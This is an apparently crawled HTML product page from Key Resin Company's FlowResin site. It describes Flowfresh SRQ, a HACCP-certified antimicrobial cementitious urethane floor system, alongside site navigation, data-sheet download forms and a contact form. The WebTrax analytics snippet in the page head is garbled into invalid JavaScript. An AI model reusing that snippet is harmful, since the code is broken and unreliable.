

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.keyresin.com/flowresin/products/flowfresh/flowfresh-srq-14-516/
body_size: 41838
content:




<!doctype html>
<html>
<head>
<!-- OneTrust Cookies Consent Notice start for keyresin.com -->
<script type="text/javascript" src="https://cdn.cookielaw.org/consent/c1925355-3116-4073-9c45-8941d7c21e59/OtAutoBlock.js" ></script>
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="c1925355-3116-4073-9c45-8941d7c21e59" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for keyresin.com -->
<meta charset="UTF-8">
<title>Flowfresh SRQ (1/4” - 5/16”)</title>
<meta name="description" value="">
<meta name="keywords" value="">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">


	
	<script async="async" src="https://static.srcspot.com/libs/ardeen.js" type="application/javascript"></script>
	<!-- DEV NOTE : Everything in this template needs to be included in the master -->

	<!--CSS -->
	
	<link type="text/css" rel="stylesheet" href="/css/materialize.css" media="screen,projection" />
	
	   <link rel="stylesheet" type="text/css" href="/css/Flowcrete.css"/>
	<link rel="stylesheet" href="/css/jcf.css">
	<link rel="stylesheet" href="/css/mmenu.css">
	
	<!--JS -->
	<script type="text/javascript" src="/scripts/js/jqeury3.5.js"></script>
	<script type="text/javascript" src="/scripts/js/materialize.js"></script>
	<script type="text/javascript" src="/scripts/js/jquery.validate.min.js"></script>
	<script type="text/javascript" src="/scripts/js/jquery.validate.unobtrusive.min.js"></script>
	
	<script type="text/javascript" src="/scripts/js/slick.min.js"></script>
	
	<script src="/scripts/js/forms/jcf.js"></script>
	<script src="/scripts/js/forms/jcf.select.js"></script>
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
	<script>
		$(function() {
			jcf.replaceAll();
		});
	</script>
	
	<!-- Fonts -->
	  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,700&display=swap" rel="stylesheet">
	
	<script type="text/javascript" src="/scripts/js/mmenu.js"></script>
	<script>
            document.addEventListener(
                "DOMContentLoaded", () => {
                new Mmenu( "#mobile-menu", {
                   "extensions": [
                      "pagedim-black"
                   ],
                   
                   "navbars": [
                      {
                         "position": "top",
                         "content": [
                            "searchfield"
                         ]
                      }
                   ]
                });
                }
            );
    </script>
	
<script>(function(d){var s = d.createElement("script");s.setAttribute("data-account", "p6TRPbYmwV");s.setAttribute("src", "https://cdn.userway.org/widget.js");(d.body || d.head).appendChild(s);})(document)</script><noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
<!-- Begin Web Trax-->
<script type="text/javascript">
var wto = wto 11 [];
wto.push(['setWTID', 'keyresin'J);
wto.push(('web T raxs']);
(function() {
var wt = document.createElement('script');
wt.src =document.location.protocol+ '//www.webtraxs.com/wt.php';
wt.type = 'text/javascript';
wt.async = true;
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wt, s);
})();
</script>
<noscript><img src="https://www.webtraxs.com/webtraxs.php?id=keyresin&st=img" alt="" /></noscript> <!-- End WebTrax -->




	 <script type="text/javascript">
		    function searchClick() {
		        $(".searchBox").fadeIn().css({ "display": "block" });
		        $(".wrap").addClass("blurIt");
		    }
		    function searchClose() {
		        $(".searchBox").fadeOut();
		        $(".wrap").removeClass("blurIt");
		    }
		    $(function () {

		        $(".searchBox").fadeOut();
		        $(".ohCap").click(searchClick);
		        $(".searcicle").click(searchClose);

		        $(".searchSubButton").click(function (e) {
		            window.location.href = '/search-results/?ap-q=' + $(".typeSearch").val();
		            Search($(".typeSearch").val());
		        });
		        $(".typeSearch").keyup(function (e) {
		            if (e.keyCode == 13) {
		                window.location.href = '/search-results/?ap-q=' + $(".typeSearch").val();
		                Search($(this).val());
		            }
		        });

		        $(".typeSearch").attr("placeholder", "Search")
		    });
    </script>

</head>

<body>
	

	

	
	<div id="page">
		
		<header class="z-depth-2">
			<div class="container top">
				<div class="row">
					<div class="col s12">
						<ul class="logos list_unstyled left">
							    <li><a href="http://www.keyresin.com/flowresin/"><img src="/media/3168/lt-flowresin-jpg-logo-v10.jpg" class="keyRes"></a></li>
						    						            <li><a href="http://www.keyresin.com/"><img src="/media/2478/keyresin-logo.png" /></a></li>
						            <li><a href="http://www.keyresin.com/terrazzo/"><img src="/media/2480/terrazzo-logo_lrg.png" /></a></li>
							
						</ul>
                    
						<div id="search" class="right">
							<input class="typeSearch" type="search" placeholder="Search">
							<button type="submit" class="searchSubButton"><i class="material-icons">search</i></button>
							
						</div>
						
					</div>
				</div>
			</div>
			<div class="middle">
				<div class="container">
					<div class="row">
						<div class="col s12">
							<ul class="right list_unstyled">
                                        <li><a href="http://www.keyresin.com/flowresin/professionals-toolbox/">Professional&#39;s Toolbox</a></li>
                                        <li><a href="http://www.keyresin.com/flowresin/downloads/">Downloads</a></li>
                                        <li><a href="http://www.keyresin.com/flowresin/application-videos/">Videos</a></li>
                                        <li><a href="https://protect-us.mimecast.com/s/XL9HC0RoXqT4mmv2coXU9u?domain=hcwx.fa.us2.oraclecloud.com" target="_blank">Careers</a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
			
			<div class="container bottom">
  <div class="row">
      <div id="main-nav" class="col s12">
	    <ul class="right"> 
		            <li class="top-level">
        		        <a>Company</a>
            		        <ul class="dropdown-list">
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/company/about/">About</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/company/affiliations/">Affiliations</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/company/lunch-learn/">Lunch &amp; Learn</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/company/transparency-sustainability/">Transparency &amp; Sustainability</a>
            		                </li>
            		        </ul>
        		    </li>
		            <li class="top-level">
        		        <a>Products</a>
            		        <ul class="dropdown-list">
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/products/antimicrobial/">Antimicrobial</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/products/anti-static/">Anti-Static</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/products/chemical-resistant/">Chemical Resistant</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/products/decorative/">Decorative</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/products/fast-cure/">Fast Cure</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/products/haccp-international-certified/">HACCP International Certified</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/products/low-odor/">Low Odor</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/products/low-temperature/">Low Temperature</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/products/moisture-tolerant/">Moisture Tolerant</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/products/slip-resistant/">Slip Resistant</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/products/thermal-shock/">Thermal Shock</a>
            		                </li>
            		        </ul>
        		    </li>
		            <li class="top-level">
        		        <a href="http://www.keyresin.com/flowresin/industries/">Industries</a>
            		        <ul class="dropdown-list">
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/industries/cold-storage/">Cold Storage</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/industries/commercial/">Commercial</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/industries/food-beverage/">Food &amp; Beverage</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/industries/healthcare/">Healthcare</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/industries/manufacturing/">Manufacturing</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/industries/pharmaceutical/">Pharmaceutical</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/industries/technology/">Technology</a>
            		                </li>
            		                <li>
            		                    <a href="http://www.keyresin.com/flowresin/industries/transportation/">Transportation</a>
            		                </li>
            		        </ul>
        		    </li>
		            <li class="top-level">
        		        <a href="http://www.keyresin.com/flowresin/contact-us/">Contact Us</a>
        		    </li>
	    </ul>
	</div>
 </div>
</div>
			
		</header>
		
		<div id="mobile-header"> 
			<div class="row no-margin">
				<div class="col s12">
					    <a href="http://www.keyresin.com/flowresin/"><img class="left keyRes" src="/media/3168/lt-flowresin-jpg-logo-v10.jpg"></a>
											            <a href="http://www.keyresin.com/"><img src="/media/2478/keyresin-logo.png" class="miniLogo" /></a>
						            <a href="http://www.keyresin.com/terrazzo/"><img src="/media/2480/terrazzo-logo_lrg.png" class="miniLogo" /></a>
			
					<a class="right" href="#mobile-menu"><i class="material-icons">menu</i></a>
					
				</div>
			</div>
		</div>
		
       <div class="breadcrumbs">
			<div class="container">
				<div class="row no-margin">
				    <div class="col s12">
                        <a href="http://www.keyresin.com/flowresin/"><i class="material-icons dp48">home&nbsp;</i></a>  > <a href='http://www.keyresin.com/flowresin/products/flowfresh/'>Flowfresh</a> > <a href='http://www.keyresin.com/flowresin/products/flowfresh/flowfresh-srq-14-516/'>Flowfresh SRQ (1/4” - 5/16”)</a>                    </div>
                </div>
            </div>
        </div>
		
		<div class="content">
			<!-- EVERYTHING GOES HERE -->
			



    <div class="container global-padding">
				<div class="row" id="product-details">
					
					<div class="left col s12 m4">
						<div class="z-depth-1">
						  



        <h2 class="h5 no-margin">RESOURCES</h2>
        <ul class="collapsible">
                <li>
                    <div class="collapsible-header"><p>Literature</p></div>
                    <div class="collapsible-body">
<form action="/flowresin/products/flowfresh/flowfresh-srq-14-516/" enctype="multipart/form-data" method="post">                            <table>
                                <thead>
                                    <tr>
                                        <th>Data Sheets</th>
                                        <th>EN</th>
                                        <th>FR</th>
                                        <th>SP</th>
                                    </tr>
                                </thead>
                                <tbody>
                                        <tr>
                                            <th><a href="/media/3253/lc-standard-decorative-color-card-2022-pdf-v10.pdf" target="_blank">Standard Colors</a></th>
                                            <td>
                                                    <span>
                                                        <input type="checkbox" class="chkDoc" name="file" value="9647" pointer-events:inherit;" />
                                                    </span>
                                            </td>
                                            <td>
                                            </td>
                                            <td>
                                            </td>
                                        </tr>
                                        <tr>
                                            <th><a href="" target="_blank">Flowfresh Brochure</a></th>
                                            <td>
                                            </td>
                                            <td>
                                            </td>
                                            <td>
                                            </td>
                                        </tr>
                                </tbody>
                            </table>
                            <section>
                                <button class="btnDownload" type="submit">Download Data Sheet</button>
                            </section>
<input id="SelectedDocumentsString" name="SelectedDocumentsString" type="hidden" value="" /><input data-val="true" data-val-number="The field SectionId must be a number." data-val-required="The SectionId field is required." id="SectionId" name="SectionId" type="hidden" value="4718" /><input data-val="true" data-val-number="The field NodeId must be a number." data-val-required="The NodeId field is required." id="NodeId" name="NodeId" type="hidden" value="1923" /><input name='ufprt' type='hidden' value='[base64]' /></form>                    </div>
                </li>
                <li>
                    <div class="collapsible-header"><p>Technical Data</p></div>
                    <div class="collapsible-body">
<form action="/flowresin/products/flowfresh/flowfresh-srq-14-516/" enctype="multipart/form-data" method="post">                            <table>
                                <thead>
                                    <tr>
                                        <th>Data Sheets</th>
                                        <th>EN</th>
                                        <th>FR</th>
                                        <th>SP</th>
                                    </tr>
                                </thead>
                                <tbody>
                                        <tr>
                                            <th><a href="/media/3330/tds-flowresin-flowfresh-srq-v21.pdf" target="_blank">Flowfresh SRQ</a></th>
                                            <td>
                                                    <span>
                                                        <input type="checkbox" class="chkDoc" name="file" value="19736" pointer-events:inherit;" />
                                                    </span>
                                            </td>
                                            <td>
                                                    <span>
                                                        <input type="checkbox" class="chkDoc" name="file" value="2894" pointer-events:inherit;" />
                                                    </span>
                                            </td>
                                            <td>
                                                    <span>
                                                        <input type="checkbox" class="chkDoc" name="file" value="2903" pointer-events:inherit;" />
                                                    </span>
                                            </td>
                                        </tr>
                                </tbody>
                            </table>
                            <section>
                                <button class="btnDownload" type="submit">Download Data Sheet</button>
                            </section>
<input id="SelectedDocumentsString" name="SelectedDocumentsString" type="hidden" value="" /><input data-val="true" data-val-number="The field SectionId must be a number." data-val-required="The SectionId field is required." id="SectionId" name="SectionId" type="hidden" value="4720" /><input data-val="true" data-val-number="The field NodeId must be a number." data-val-required="The NodeId field is required." id="NodeId" name="NodeId" type="hidden" value="1923" /><input name='ufprt' type='hidden' value='[base64]' /></form>                    </div>
                </li>
        </ul>

<script>
    $(function () {
        var $chks = $('.chkDoc');
        $chks.change(function () {
            var str = "";
            var $this = $(this);
            var $frm = $this.closest('form');
            var $val = $frm.find('#SelectedDocumentsString');
            $val.val("");
            console.log($frm);

            $frm.find('.chkDoc').each(function () {
                if (this.checked) {
                    str += (str ? "," : "") + $(this).val();
                }
            });
            console.log(str);
            $val.val(str);
        });
    });
</script>

							<div class="bottom">
								<h2 class="h4">LET US HELP</h2>
								<ul>
                                        <li><a href="http://www.keyresin.com/flowresin/contact-us/" target="">Contact an Expert</a></li>
								</ul>
							</div>
							
						</div>
					</div>
					<div class="right col s12 m8">
						<div class="z-depth-1">
							<section class="top">
								<h2>Flowfresh SRQ (1/4” - 5/16”)</h2>
								<h3 class="h4">Flowfresh System</h3>
								            <div class="product-image">
									            <img src="/media/1938/ffresh_srq2.jpg">
								            </div>

								
							</section>
							<section class="middle">
								<h3 class="h4">DESCRIPTION</h3>
								<p><p>A slurry-broadcast and HACCP International certified antimicrobial treated cementitious urethane floor system. Flowfresh SRQ provides a positively textured and vibrantly colored floor finish, which is resistant to thermal shock and moisture vapor transmission</p>
<p><strong>HACCP International Certified Hygienic Flooring</strong> <br />Flowfresh is a line of HACCP International certified, antimicrobial treated cementitious urethane flooring designed predominantly for use in hygiene industries. Containing a silver-ion based antimicrobial additive, Polygiene®, Flowfresh systems complement floor cleaning and hygiene practices between wash cycles by protecting the surface from degradation caused by microbial growth. Silver is a natural element known for its ability to purify and protect from bacterial infections – and provides an environmentally friendly alternative to chemically manufactured antimicrobials. This technology remains active for the lifetime of the floor - even when damaged or worn - unlike traditional coatings or surface treatments.</p></p>
							</section>

							<section class="bottom">
								<ul class="collapsible">
								            <li>
								                <div class="collapsible-header"><p>HACCP International Certified</p></div>
								                <div class="collapsible-body">
								                        <ul>
								                            <li><p>Hazard Analysis and Critical Control Point (HACCP) is a globally recognized Food Safety Program that means food and beverage producers can rest assured their facilities will meet the USDA and FDA standards for safe procurement, production and processing.</p></li>
								                        </ul>
								            </div>
								        </li>
								            <li>
								                <div class="collapsible-header"><p>Product Benefits</p></div>
								                <div class="collapsible-body">
								                        <ul>
								                            <li><p>Antimicrobial</p></li>
								                        </ul>
								                        <ul>
								                            <li><p>Decorative</p></li>
								                        </ul>
								                        <ul>
								                            <li><p>Slip Resistant</p></li>
								                        </ul>
								                        <ul>
								                            <li><p>Temperature Resistant</p></li>
								                        </ul>
								                        <ul>
								                            <li><p>Vapor Permeable</p></li>
								                        </ul>
								            </div>
								        </li>
								</ul>
							</section>
						</div>
						
					</div>
					
					<br clear="all">
				</div>
			</div>
			
		</div>
		
		<footer>
			<div class="top container-full">
				<div class="slider_market">
				    
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/antimicrobial/">Antimicrobial</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/anti-static/">Anti-Static</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/chemical-resistant/">Chemical Resistant</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/decorative/">Decorative</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/fast-cure/">Fast Cure</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/haccp-international-certified/">HACCP International Certified</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/low-odor/">Low Odor</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/low-temperature/">Low Temperature</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/moisture-tolerant/">Moisture Tolerant</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/slip-resistant/">Slip Resistant</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/thermal-shock/">Thermal Shock</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/deckshield/">Deckshield</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/flowcoat/">Flowcoat</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/flowfast/">Flowfast</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/flowfresh/">Flowfresh</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/flowscreed-industrial/">Flowscreed Industrial</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/flowseal/">Flowseal</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/flowshield/">Flowshield</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/flowtex/">Flowtex</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/isocrete/">Isocrete</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/peran/">Peran</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/kristalina/">Kristalina</a></div>
				            <div class="market btnSlick"><a href="http://www.keyresin.com/flowresin/products/flowtallics/">Flowtallics</a></div>
				</div>
			</div>

		<div class="middle-top">
				<div class="overlay">
					<div class="container">
						<div class="row flex no-margin">
							
					    <div class="col s12 l12" id="changable">
								<div class="background">
									<div class="row">
										    <div class="col s12 m3 left">
										        <img src="/media/2470/nanotube_technology.jpg" />
										    </div>

										<div class="col s12 m9 right">
											<h4>Flowcoat ESD Nano</h4>
											<h6>New Carbon NanoTube Technology</h6>
<p>A chemical resistant seamless epoxy floor coating system designed to dissipate electrostatic charge. Utilizing next generation Carbon Nanotube technology.  Available in a variety colors.  </p>
											
											    <a href="http://www.keyresin.com/flowresin/products/flowcoat/flowcoat-esd-nano-25-40-mils/">LEARN MORE</a>
										</div>
										
									</div>
								</div>
							</div>
					</div>
				</div>
			</div>
		</div>

			<div class="middle-bottom container">
				<div class="row">
					<div class="col s12 m5" id="company-dets">
						<div class="logo">
							<img src="/media/3168/lt-flowresin-jpg-logo-v10.jpg">
						</div>

						<div class="text hide-on-small-only">
							<p><span>FlowResin in North and South America is manufactured by Key Resin Company in Batavia, Ohio. </span></p>
							    <a href="http://www.keyresin.com/flowresin/company/about/">LEARN MORE</a>
						</div>
					</div>

					<div class="col s12 m7" id="company-contact">
						<div class="row">
							<div class="col s12 m4 hide-on-small-only">
								<h4>QUICK LINKS</h4>
								<ul class="list_no-bullets">
								        <li><a href="http://www.keyresin.com/flowresin/downloads/" target="">Downloads</a></li>
								        <li><a href="https://protect-us.mimecast.com/s/XL9HC0RoXqT4mmv2coXU9u?domain=hcwx.fa.us2.oraclecloud.com" target="_blank">Careers</a></li>
								        <li><a href="http://www.keyresin.com/flowresin/company/transparency-sustainability/" target="">Sustainability</a></li>
								        <li><a href="http://www.keyresin.com/flowresin/company/lunch-learn/" target="">Lunch &amp; Learns</a></li>
								        <li><a href="http://www.keyresin.com/flowresin/contact-us/" target="">Sample Requests</a></li>
								        <li><a href="http://https://www.krcsales.com/" target="_blank">Sales Rep Portal</a></li>
								        <li><a href="https://www.rpminc.com/privacy-policy/" target="_blank">Privacy Policy</a></li>
								        <li><a href="https://www.rpminc.com/terms-of-use/" target="_blank">Terms of Use</a></li>
								        <li><a href="https://www.keyresin.com/cookie-policy/" target="">Cookie Policy</a></li>
								        <li><a href="http://www.keyresin.com/flowresin/california-supply-chain-act/" target="">California Supply Chain Act</a></li>
								        <li><a href="http://www.keyresin.com/flowresin/terms-and-conditions-of-sale/" target="">Terms and Conditions of Sale</a></li>
								    <li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#" data-uw-rm-brl="false">Cookies Settings</a></li>
								</ul>
							</div>
							
							<div class="col s12 m8">
							    <div id="footerForm">
							        <div class="row">
							            <div class="col s12">
							                <h4>CONTACT US</h4>
							            </div>
							        </div>
							        <div class="row">
							            


<style>
    .field-validation-error {
        color: red;
    }

    .input-validation-error {
        border-color: red;
    }

    .validation-summary-valid {
        display: none;
    }

    .field-validation-valid {
        display: none;
    }
    
    footer .middle-bottom a {
    color: #0A2D80;
    font-size: inherit;
    padding: inherit;
display: inline-block;
}
</style>

<form action="/flowresin/products/flowfresh/flowfresh-srq-14-516/" enctype="multipart/form-data" id="frmFooter" method="post">            <div>
                
            </div>
<input data-val="true" data-val-number="The field NodeId must be a number." data-val-required="The NodeId field is required." id="NodeId" name="NodeId" type="hidden" value="1222" />            <div class="col s12">
                <input data-val="true" data-val-required="The FooterFullName field is required." id="FooterFullName" name="FooterFullName" placeholder="Full Name*" type="text" value="" />
                <span class="field-validation-valid" data-valmsg-for="FooterFullName" data-valmsg-replace="false">The &#39;Full Name&#39; field is required.</span>
            </div>
            <div class="col s12 m6">
                <input data-val="true" data-val-email="The FooterEmailAddress field is not a valid e-mail address." data-val-required="The FooterEmailAddress field is required." id="FooterEmailAddress" name="FooterEmailAddress" placeholder="Email Address*" type="text" value="" />
                <span class="field-validation-valid" data-valmsg-for="FooterEmailAddress" data-valmsg-replace="false">Please enter a valid Email Address.</span>
            </div>
            <div class="col s12 m6">
                <input data-val="true" data-val-required="The FooterZipCode field is required." id="FooterZipCode" name="FooterZipCode" placeholder="Zip Code*" type="text" value="" />
                <span class="field-validation-valid" data-valmsg-for="FooterZipCode" data-valmsg-replace="false">The &#39;Zip Code&#39; field is required.</span>
            </div>
            <div class="col s12">
                <textarea cols="20" data-val="true" data-val-required="The FooterMessage field is required." id="FooterMessage" name="FooterMessage" placeholder="What&#39;s on your mind?*" rows="2">
</textarea>
                <span class="field-validation-valid" data-valmsg-for="FooterMessage" data-valmsg-replace="false">The &#39;Message&#39; field is required.</span>
            </div>
            <div class="col s1 left">
                <label>
                    <input data-val="true" data-val-required="The Form Acceptance field is required" id="GDPR" name="GDPR" type="checkbox" value="true" />
                </label>
                <input data-val="true" data-val-required="The GDPR field is required." id="GDPR" name="GDPR" type="hidden" value="False" />
                <script>
                    $(function () {
                        $('#GDPR').change(function () {
                            $('#GDPR').val($(this).val());
                        });
                    });
                </script>
            </div>
            <div class="col s11 right terms">
                <span><p>The information you have provided us will help us deliver information to you regarding our products and services. By checking this box you indicate that you have read and agree to our <a rel="noopener" href="https://www.rpminc.com/terms-of-use/" target="_blank">terms of use</a> and <a rel="noopener" href="https://www.rpminc.com/privacy-policy/" target="_blank">privacy policy</a>.  <br /><br />Please read these terms to understand how we protect and manage your data.</p></span>
            </div>
            <div class="col s12">
                <span class="field-validation-valid" data-valmsg-for="GDPR" data-valmsg-replace="false">The terms must be accepted.</span>
            </div>
            <div class="col s12">
                <div id="divRC" class="recaptchaDiv">
                    <div class="g-recaptcha" data-sitekey="6Lf86OEZAAAAAO9oMCSOoQXjznabk1vhiSpHt8bT"></div>
                    <span style="margin-top: 5px; color: red;"> </span>
                    <br />
                    <br />
                </div>
            </div>
            <div class="col s12">
                <button class="btn right" type="submit">Submit</button>
            </div>
<input name='ufprt' type='hidden' value='[base64]' /></form>
							        </div>
							    </div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<div class="bottom">
				<div class="container">
					<div class="row">
						<div class="col s12">
							<ul class="left list_unstyled">
							</ul>
							<ul class="right list_unstyled">
								<li>&copy; 
    <span id="copyright">
        <script>document.getElementById('copyright').appendChild(document.createTextNode(new Date().getFullYear()))</script>
    </span> Key Resin Company</li>
								
							</ul>
						</div>
					</div>

				</div>
			</div>
		</footer>
		
	</div>
	
	<nav id="mobile-menu">
		<ul>
		            <li>
		            <span>Company</span>
    		            <ul>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/company/about/">About</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/company/affiliations/">Affiliations</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/company/lunch-learn/">Lunch &amp; Learn</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/company/transparency-sustainability/">Transparency &amp; Sustainability</a>
        		                </li>
    		            </ul>
		        </li>
		            <li>
		            <span>Products</span>
    		            <ul>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/products/antimicrobial/">Antimicrobial</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/products/anti-static/">Anti-Static</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/products/chemical-resistant/">Chemical Resistant</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/products/decorative/">Decorative</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/products/fast-cure/">Fast Cure</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/products/haccp-international-certified/">HACCP International Certified</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/products/low-odor/">Low Odor</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/products/low-temperature/">Low Temperature</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/products/moisture-tolerant/">Moisture Tolerant</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/products/slip-resistant/">Slip Resistant</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/products/thermal-shock/">Thermal Shock</a>
        		                </li>
    		            </ul>
		        </li>
		        <li>
		            <a href="http://www.keyresin.com/flowresin/industries/">Industries</a>
    		            <ul>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/industries/cold-storage/">Cold Storage</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/industries/commercial/">Commercial</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/industries/food-beverage/">Food &amp; Beverage</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/industries/healthcare/">Healthcare</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/industries/manufacturing/">Manufacturing</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/industries/pharmaceutical/">Pharmaceutical</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/industries/technology/">Technology</a>
        		                </li>
        		                <li>
        		                    <a href="http://www.keyresin.com/flowresin/industries/transportation/">Transportation</a>
        		                </li>
    		            </ul>
		        </li>
		        <li>
		            <a href="http://www.keyresin.com/flowresin/contact-us/">Contact Us</a>
		        </li>
		    
